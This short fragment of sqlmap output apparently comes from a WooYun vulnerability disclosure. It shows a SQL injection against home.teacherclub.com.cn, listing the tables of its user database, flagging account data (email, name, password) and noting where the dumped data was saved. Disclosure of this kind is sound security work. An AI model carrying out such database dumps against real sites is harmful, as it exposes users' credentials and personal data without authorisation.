 [13:42:45] [INFO] retrieved: t_userscene
[13:42:45] [INFO] retrieved: t_workroom
Database: teacherclub42_core
[14 tables]
+-------------------------+
| t_column |
| t_friend |
| t_group |
| t_groupext |
| t_groupmember |
| t_groupmemberids |
| t_link |
| t_training_group_user2 |
| t_user |
| t_userext |
| t_usergroups |
| t_userrole |
| t_userscene |
| t_workroom |
+-------------------------+
账号信息（邮箱,姓名,密码)
[13:42:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[13:42:45] [INFO] fetched data logged to text files under 'C:\U
\.sqlmap\output\home.teacherclub.com.cn'
www.wooyun.org
:)